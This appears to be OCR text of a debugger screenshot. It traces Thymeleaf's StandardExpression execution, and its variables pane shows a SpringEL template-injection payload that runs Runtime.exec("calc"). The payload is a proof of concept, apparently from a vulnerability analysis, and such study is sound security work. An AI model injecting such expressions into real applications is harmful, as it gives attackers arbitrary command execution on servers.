 public Object execute(
final IExpressionContext context, context: WebExpressionContext@6657
final StandardExpressionExecutionContext expContext) { expContext: StandardExpressionExecuti
Validate.notNull(context, message: "Context cannot be null");
final IStandardVariableExpressionEvaluator variableExpressionEvaluator = variableExpressionEvalu
StandardExpressions.getVariableExpressionEvaluator(context.getConfiguration());
final Object result = execute(context, expression: this, variableExpressionEvaluator, expContext);
return LiteralValue.unwrap(result);
}
Variables
p context = {WebExpressionContext@6657}
p expContext = {StandardExpressionExecutionContext@6668}
this = {VariableExpression@6200} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
variableExpressionEvaluator = {SPELVariableExpressionEvaluator@6669} "SpringEL"